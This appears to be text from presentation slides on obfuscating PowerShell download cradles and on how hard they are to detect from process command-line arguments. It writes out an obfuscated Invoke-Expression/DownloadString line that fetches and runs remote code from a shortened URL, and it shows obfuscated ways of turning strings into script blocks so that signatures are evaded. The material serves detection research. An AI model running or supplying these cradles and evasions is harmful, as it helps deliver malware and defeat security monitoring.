 Obfuscating the Cradle
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M ||
. "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!?
• Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present?
• Of course not, because we can convert strings to script blocks!
.Net and PS 1.0 Syntax for Script Block Conversion…and we can obfuscate those too!
1. ([Type]("Scr"+"ipt"+"block"))::("`C`R`e"+"`A`T`e").Invoke("ex"+"pres"+"sion")
2. $a = ${`E`x`e`c`u`T`i`o`N`C`o`N`T`e`x`T}; $b = $a."`I`N`V`o`k`e`C`o`m`m`A`N`d";
$b."`N`e`w`S`c`R`i`p`T`B`l`o`c`k"("ex"+"pres"+"sion")
 